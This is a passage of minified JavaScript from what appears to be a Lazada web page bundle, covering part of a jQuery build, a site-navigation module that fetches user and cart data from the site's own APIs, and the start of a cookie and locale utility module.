0===e.getAttribute?me.prop(e,t,n):(1===o&&me.isXMLDoc(e)||(t=t.toLowerCase(),i=me.attrHooks[t]||(me.expr.match.bool.test(t)?_t:qt)),void 0!==n?null===n?void me.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=me.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!ge.radioValue&&"radio"===t&&me.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(Le);if(o&&1===e.nodeType)for(;n=o[i++];)r=me.propFix[n]||n,me.expr.match.bool.test(n)?Rt&&Ft||!Mt.test(n)?e[r]=!1:e[me.camelCase("default-"+n)]=e[r]=!1:me.attr(e,n,""),e.removeAttribute(Ft?n:r)}}),_t={set:function(e,t,n){return!1===t?me.removeAttr(e,n):Rt&&Ft||!Mt.test(n)?e.setAttribute(!Ft&&me.propFix[n]||n,n):e[me.camelCase("default-"+n)]=e[n]=!0,n}},me.each(me.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Ot[t]||me.find.attr;Rt&&Ft||!Mt.test(t)?Ot[t]=function(e,t,r){var i,o;return r||(o=Ot[t],Ot[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,Ot[t]=o),i}:Ot[t]=function(e,t,n){if(!n)return e[me.camelCase("default-"+t)]?t.toLowerCase():null}}),Rt&&Ft||(me.attrHooks.value={set:function(e,t,n){if(!me.nodeName(e,"input"))return qt&&qt.set(e,t,n);e.defaultValue=t}}),Ft||(qt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},Ot.id=Ot.name=Ot.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},me.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:qt.set},me.attrHooks.contenteditable={set:function(e,t,n){qt.set(e,""!==t&&t,n)}},me.each(["width","height"],function(e,t){me.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ge.style||(me.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Pt=/^(?:input|select|textarea|button|object)$/i,Bt=/^(?:a|area)$/i;me.fn.extend({prop:function(e,t){return We(this,me.prop,e,t,arguments.length>1)},removeProp:function(e){return e=me.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),me.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&me.isXMLDoc(e)||(t=me.propFix[t]||t,i=me.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=me.find.attr(e,"tabindex");return t?parseInt(t,10):Pt.test(e.nodeName)||Bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ge.hrefNormalized||me.each(["href","src"],function(e,t){me.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ge.optSelected||(me.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),me.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){me.propFix[this.toLowerCase()]=this}),ge.enctype||(me.propFix.enctype="encoding");var Wt=/[\t\r\n\f]/g;me.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(me.isFunction(e))return this.each(function(t){me(this).addClass(e.call(this,t,Y(this)))});if("string"==typeof e&&e)for(t=e.match(Le)||[];n=this[u++];)if(i=Y(n),r=1===n.nodeType&&(" "+i+" ").replace(Wt," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");s=me.trim(r),i!==s&&me.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(me.isFunction(e))return this.each(function(t){me(this).removeClass(e.call(this,t,Y(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Le)||[];n=this[u++];)if(i=Y(n),r=1===n.nodeType&&(" "+i+" ").replace(Wt," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");s=me.trim(r),i!==s&&me.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):me.isFunction(e)?this.each(function(n){me(this).toggleClass(e.call(this,n,Y(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=me(this),o=e.match(Le)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||(t=Y(this),t&&me._data(this,"__className__",t),me.attr(this,"class",t||!1===e?"":me._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Y(n)+" ").replace(Wt," ").indexOf(t)>-1)return!0;return!1}}),me.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){me.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),me.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var It=n.location,$t=me.now(),zt=/\?/,Xt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;me.parseJSON=function(e){if(n.JSON&&n.JSON.parse)return n.JSON.parse(e+"");var t,r=null,i=me.trim(e+"");return i&&!me.trim(i.replace(Xt,function(e,n,i,o){return t&&n&&(r=0),0===r?e:(t=i||n,r+=!o-!i,"")}))?Function("return "+i)():me.error("Invalid JSON: "+e)},me.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{n.DOMParser?(r=new n.DOMParser,t=r.parseFromString(e,"text/xml")):(t=new n.ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||me.error("Invalid XML: "+e),t};var Ut=/#.*$/,Vt=/([?&])_=[^&]*/,Yt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gt=/^(?:GET|HEAD)$/,Qt=/^\/\//,Kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Zt={},en={},tn="*/".concat("*"),nn=It.href,rn=Kt.exec(nn.toLowerCase())||[];me.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:nn,type:"GET",isLocal:Jt.test(rn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":me.parseJSON,"text xml":me.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Q(Q(e,me.ajaxSettings),t):Q(me.ajaxSettings,e)},ajaxPrefilter:J(Zt),ajaxTransport:J(en),ajax:function(e,t){function r(e,t,r,i){var o,f,y,x,w,C=t;2!==b&&(b=2,u&&n.clearTimeout(u),c=void 0,s=i||"",T.readyState=e>0?4:0,o=e>=200&&e<300||304===e,r&&(x=K(d,T,r)),x=Z(d,x,T,o),o?(d.ifModified&&(w=T.getResponseHeader("Last-Modified"),w&&(me.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(me.etag[a]=w)),204===e||"HEAD"===d.type?C="nocontent":304===e?C="notmodified":(C=x.state,f=x.data,y=x.error,o=!y)):(y=C,!e&&C||(C="error",e<0&&(e=0))),T.status=e,T.statusText=(t||C)+"",o?g.resolveWith(p,[f,C,T]):g.rejectWith(p,[T,C,y]),T.statusCode(v),v=void 0,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,d,o?f:y]),m.fireWith(p,[T,C]),l&&(h.trigger("ajaxComplete",[T,d]),--me.active||me.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,a,s,u,l,c,f,d=me.ajaxSetup({},t),p=d.context||d,h=d.context&&(p.nodeType||p.jquery)?me(p):me.event,g=me.Deferred(),m=me.Callbacks("once memory"),v=d.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!f)for(f={};t=Yt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,d.url=((e||d.url||nn)+"").replace(Ut,"").replace(Qt,rn[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=me.trim(d.dataType||"*").toLowerCase().match(Le)||[""],null==d.crossDomain&&(i=Kt.exec(d.url.toLowerCase()),d.crossDomain=!(!i||i[1]===rn[1]&&i[2]===rn[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(rn[3]||("http:"===rn[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=me.param(d.data,d.traditional)),G(Zt,d,t,T),2===b)return T;l=me.event&&d.global,l&&0==me.active++&&me.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Gt.test(d.type),a=d.url,d.hasContent||(d.data&&(a=d.url+=(zt.test(a)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=Vt.test(a)?a.replace(Vt,"$1_="+$t++):a+(zt.test(a)?"&":"?")+"_="+$t++)),d.ifModified&&(me.lastModified[a]&&T.setRequestHeader("If-Modified-Since",me.lastModified[a]),me.etag[a]&&T.setRequestHeader("If-None-Match",me.etag[a])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&T.setRequestHeader("Content-Type",d.contentType),T.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+tn+"; q=0.01":""):d.accepts["*"]);for(o in d.headers)T.setRequestHeader(o,d.headers[o]);if(d.beforeSend&&(!1===d.beforeSend.call(p,T,d)||2===b))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](d[o]);if(c=G(en,d,t,T)){if(T.readyState=1,l&&h.trigger("ajaxSend",[T,d]),2===b)return T;d.async&&d.timeout>0&&(u=n.setTimeout(function(){T.abort("timeout")},d.timeout));try{b=1,c.send(y,r)}catch(e){if(!(b<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getJSON:function(e,t,n){return me.get(e,t,n,"json")},getScript:function(e,t){return me.get(e,void 0,t,"script")}}),me.each(["get","post"],function(e,t){me[t]=function(e,n,r,i){return me.isFunction(n)&&(i=i||r,r=n,n=void 0),me.ajax(me.extend({url:e,type:t,dataType:i,data:n,success:r},me.isPlainObject(e)&&e))}}),me._evalUrl=function(e){return me.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},me.fn.extend({wrapAll:function(e){if(me.isFunction(e))return this.each(function(t){me(this).wrapAll(e.call(this,t))});if(this[0]){var t=me(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return me.isFunction(e)?this.each(function(t){me(this).wrapInner(e.call(this,t))}):this.each(function(){var t=me(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=me.isFunction(e);return this.each(function(n){me(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){me.nodeName(this,"body")||me(this).replaceWith(this.childNodes)}).end()}}),me.expr.filters.hidden=function(e){return ge.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:te(e)},me.expr.filters.visible=function(e){return!me.expr.filters.hidden(e)};var on=/%20/g,an=/\[\]$/,sn=/\r?\n/g,un=/^(?:submit|button|image|reset|file)$/i,ln=/^(?:input|select|textarea|keygen)/i;me.param=function(e,t){var n,r=[],i=function(e,t){t=me.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=me.ajaxSettings&&me.ajaxSettings.traditional),me.isArray(e)||e.jquery&&!me.isPlainObject(e))me.each(e,function(){i(this.name,this.value)});else for(n in e)ne(n,e[n],t,i);return r.join("&").replace(on,"+")},me.fn.extend({serialize:function(){return me.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=me.prop(this,"elements");return e?me.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!me(this).is(":disabled")&&ln.test(this.nodeName)&&!un.test(e)&&(this.checked||!Ie.test(e))}).map(function(e,t){var n=me(this).val();return null==n?null:me.isArray(n)?me.map(n,function(e){return{name:t.name,value:e.replace(sn,"\r\n")}}):{name:t.name,value:n.replace(sn,"\r\n")}}).get()}}),me.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ie():se.documentMode>8?re():/^(get|post|head|put|delete|options)$/i.test(this.type)&&re()||ie()}:re;var cn=0,fn={},dn=me.ajaxSettings.xhr();n.attachEvent&&n.attachEvent("onunload",function(){for(var e in fn)fn[e](void 0,!0)}),ge.cors=!!dn&&"withCredentials"in dn,dn=ge.ajax=!!dn,dn&&me.ajaxTransport(function(e){if(!e.crossDomain||ge.cors){var t;return{send:function(r,i){var o,a=e.xhr(),s=++cn;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(e.hasContent&&e.data||null),t=function(n,r){var o,u,l;if(t&&(r||4===a.readyState))if(delete fn[s],t=void 0,a.onreadystatechange=me.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!e.isLocal||e.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},e.async?4===a.readyState?n.setTimeout(t):a.onreadystatechange=fn[s]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),me.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return me.globalEval(e),e}}}),me.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),me.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=se.head||me("head")[0]||se.documentElement;return{send:function(r,i){t=se.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var pn=[],hn=/(=)\?(?=&|$)|\?\?/;me.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=pn.pop()||me.expando+"_"+$t++;return this[e]=!0,e}}),me.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(hn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=me.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(hn,"$1"+i):!1!==e.jsonp&&(e.url+=(zt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||me.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always(function(){void 0===o?me(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,pn.push(i)),a&&me.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),me.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||se;var r=Ne.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=w([e],t,i),i&&i.length&&me(i).remove(),me.merge([],r.childNodes))};var gn=me.fn.load;me.fn.load=function(e,t,n){if("string"!=typeof e&&gn)return gn.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=me.trim(e.slice(s,e.length)),e=e.slice(0,s)),me.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&me.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?me("<div>").append(me.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},me.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){me.fn[t]=function(e){return this.on(t,e)}}),me.expr.filters.animated=function(e){return me.grep(me.timers,function(t){return e===t.elem}).length},me.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=me.css(e,"position"),f=me(e),d={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=me.css(e,"top"),u=me.css(e,"left"),l=("absolute"===c||"fixed"===c)&&me.inArray("auto",[o,u])>-1,l?(r=f.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),me.isFunction(t)&&(t=t.call(e,n,me.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):f.css(d)}},me.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){me.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;if(o)return t=o.documentElement,me.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=oe(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===me.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),me.nodeName(e[0],"html")||(n=e.offset()),n.top+=me.css(e[0],"borderTopWidth",!0),n.left+=me.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-me.css(r,"marginTop",!0),left:t.left-n.left-me.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!me.nodeName(e,"html")&&"static"===me.css(e,"position");)e=e.offsetParent;return e||gt})}}),me.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);me.fn[e]=function(r){return We(this,function(e,r,i){var o=oe(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?me(o).scrollLeft():i,n?i:me(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),me.each(["top","left"],function(e,t){me.cssHooks[t]=O(ge.pixelPosition,function(e,n){if(n)return n=vt(e,t),pt.test(n)?me(e).position()[t]+"px":n})}),me.each({Height:"height",Width:"width"},function(e,t){me.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){me.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return We(this,function(t,n,r){var i;return me.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?me.css(t,n,a):me.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),me.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),me.fn.size=function(){return this.length},me.fn.andSelf=me.fn.addBack,r=[],void 0!==(i=function(){return me}.apply(t,r))&&(e.exports=i);var mn=n.jQuery,vn=n.$;return me.noConflict=function(e){return n.$===me&&(n.$=vn),e&&n.jQuery===me&&(n.jQuery=mn),me},o||(n.jQuery=n.$=me),me})}]);
});
define("@ali/lzdmod-site-nav-pc/assets/links-bar/index",["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(a,"__esModule",{"value":!0});var t=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o=function(){function e(e,a){for(var n=0;n<a.length;n++){var i=a[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(a,n,i){return n&&e(a.prototype,n),i&&e(a,i),a}}(),l=e("@ali/lzdmod-jquery/index"),s=i(l),d=e("@ali/lzdmod-common-info/index"),u=e("../reqwest/index"),c=i(u),m=e("../common/popper/index"),f=i(m),p=e("../cart/index"),h=i(p),g=e("../download-app/index"),y=i(g),v=e("../track-order/index"),b=i(v),w=e("../switch-lang/index"),k=i(w),x=e("../user-info/index"),z=i(x),P=(0,d.getEnv)(),C=P.regionID,q=d.SITE_CONFIGS[C]&&d.SITE_CONFIGS[C].domain||d.SITE_CONFIGS.SG.domain,O="top-popup-wrap-active",S=function(){function e(){if(r(this,e),this.poperBind(),"2"===window.g_config.voyagerVersion){var a="daily"===window.g_config.voyagerEnv,n={"userApi":a?"//buyer.lazada.test/user/api/getUser":"//member."+q+"/user/api/getUser","cartApi":a?"//buyer.lazada.test/cart/api/count":"//cart."+q+"/cart/api/count"};console.log("optionsV2",n),this.initializeV2(n)}else this.initializeV1()}return o(e,[{"key":"initializeV1","value":function(){var e=this;new y["default"]((0,s["default"])(".get-the-app")),new k["default"],q&&this.requestJSONP().then(function(a){var n={"isLogin":!1};a.user&&a.user.customer&&(n=t({"isLogin":!0},a.user.customer),(0,z["default"])(n),e.accountDropdown()),h["default"].updateNumber(a.cart),(0,s["default"])("body").trigger("userInfoUpdate",n),new b["default"]((0,s["default"])(".lzd-track-content"),{"customerInfo":n})},function(){new b["default"]((0,s["default"])(".lzd-track-content"),{"customerInfo":{"isLogin":!1,"last_orders":null}})})}},{"key":"fetchUserInfo","value":function(){var e=this,a="daily"===window.g_config.voyagerEnv,n=a?"//buyer.lazada.test/user/api/getUser":"//member."+q+"/user/api/getUser";this.requestRestful(n).then(function(a){var n={"isLogin":!1};a.module&&a.module.name&&(n=t({"isLogin":!0},a.module),(0,z["default"])({"isLogin":n.isLogin,"first_name":n.name}),e.accountDropdown()),(0,s["default"])("body").trigger("userInfoUpdate",t({},n,{"isLogin":n.isLogin,"is_loyalty_member":n.isLiveUp,"enableEwallet":n.enableEwallet})),new b["default"]((0,s["default"])(".lzd-track-content"),{"customerInfo":n})},function(){new b["default"]((0,s["default"])(".lzd-track-content"))})}},{"key":"initializeV2","value":function(e){new y["default"]((0,s["default"])(".get-the-app")),new k["default"],q&&(this.fetchUserInfo(),this.requestRestful(e.cartApi).then(function(e){e.module&&e.module.cartNum&&h["default"].updateNumber({"size":e.module.cartNum})}))}},{"key":"requestJSONP","value":function(){return(0,c["default"])({"url":"//layout."+q+"/v2/layout/variables/","type":"jsonp","timeout":3e4,"jsonpCallback":"callback","withCredentials":!0})}},{"key":"requestRestful","value":function(e){if(e)return(0,c["default"])({"url":e,"method":"GET","timeout":3e4,"type":"json","withCredentials":!0})}},{"key":"popperInit","value":function(e,a){return new f["default"](e,a,{"className":O})}},{"key":"accountDropdown","value":function(){var e=this.popperInit(".lzd-account-popup","#topActionUserAccont");this.mouseOutHide(e,[(0,s["default"])(".lzd-account-popup"),(0,s["default"])("#topActionUserAccont")])}},{"key":"poperBind","value":function(){var e=this.popperInit(".lzd-download-popup","#topActionDownload");this.bodyClickHide(e,(0,s["default"])(".lzd-download-popup"));var a=this.popperInit(".lzd-customcare-popup","#topActionCustomCare");this.mouseOutHide(a,[(0,s["default"])(".lzd-customcare-popup"),(0,s["default"])("#topActionCustomCare")]);var n=this.popperInit(".lzd-track-popup","#topActionTrack");this.bodyClickHide(n,(0,s["default"])(".lzd-track-popup"));var i=this.popperInit(".lzd-switch-popup","#topActionSwitchLang");this.mouseOutHide(i,[(0,s["default"])(".lzd-switch-popup"),(0,s["default"])("#topActionSwitchLang")])}},{"key":"bodyClickHide","value":function(e){(0,s["default"])("body").on("click",function(a){s["default"].contains((0,s["default"])(e.triggerRef).get(0),(0,s["default"])(a.target).get(0))||e.hide()})}},{"key":"mouseOutHide","value":function(e,a){a.map(function(a){(0,s["default"])(a).on("mouseleave",function(){e.hide()})})}}]),e}();a["default"]=S,n.exports=a["default"]});define('@ali/lzdmod-common-info/index',function (require, exports, module) {
module.exports=function(e){function n(t){if(a[t])return a[t].exports;var o=a[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var a={};return n.m=e,n.c=a,n.d=function(e,a,t){n.o(e,a)||Object.defineProperty(e,a,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(a,"a",a),a},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="//g.alicdn.com/lzdmod/common-info/5.0.30/",n(n.s=3)}([function(e,n,a){"use strict";function t(e,n,a){if(a=Object.assign({path:"/"},r,a),"number"==typeof a.expires){var t=new Date;t.setMilliseconds(t.getMilliseconds()+864e5*a.expires),a.expires=t}var o=void 0;a.expires=a.expires?a.expires.toUTCString():"";try{o=JSON.stringify(n),/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)),e=e.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),e=e.replace(/[\(\)]/g,escape);var i="";for(var u in a)a[u]&&(i+="; "+u,!0!==a[u]&&(i+="="+a[u]));return document.cookie=e+"="+n+i}function o(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=e?null:{},t=document.cookie?document.cookie.split("; "):[],o=/(%[0-9A-Z]{2})+/g,i=0;i<t.length;i++){var r=t[i].split("="),u=r.slice(1).join("=");n.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var d=r[0].replace(o,decodeURIComponent);if(u=u.replace(o,decodeURIComponent),n.json)try{u=JSON.parse(u)}catch(e){}if(e===d){a=u;break}e||(a[d]=u)}catch(e){}}return a}Object.defineProperty(n,"__esModule",{value:!0});var i={},r={};i.getJSON=function(){return get({json:!0})},i.get=o,i.set=t,i.remove=function(e,n){t(e,"",Object.assign(n,{expires:-1}))},n.default=i},function(e,n,a){"use strict";function t(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e=l({},v,e);var n=u(),a={regionID:"",language:""};return"weex"===n?a=r():"object"===("undefined"==typeof window?"undefined":c(window))&&"web"===n&&(a=i()),a.regionID=a.regionID.toLocaleUpperCase(),a.language=d(a.regionID,a.language),e.short&&(a.language=a.language.substring(0,2)),a}function i(){var e="",n="";if("object"===("undefined"==typeof window?"undefined":c(window))&&window._i18n_){var a=window._i18n_;if("string"==typeof a)try{a=JSON.parse(a)}catch(e){}"object"===(void 0===a?"undefined":c(a))&&(e=a.regionID,n=a.language)}if(!e&&window.g_config&&"object"===c(window.g_config)&&(e=window.g_config.regionID,n=window.g_config.language),!e&&"object"===("undefined"==typeof location?"undefined":c(location))&&location.hostname){for(var t in p.default){var 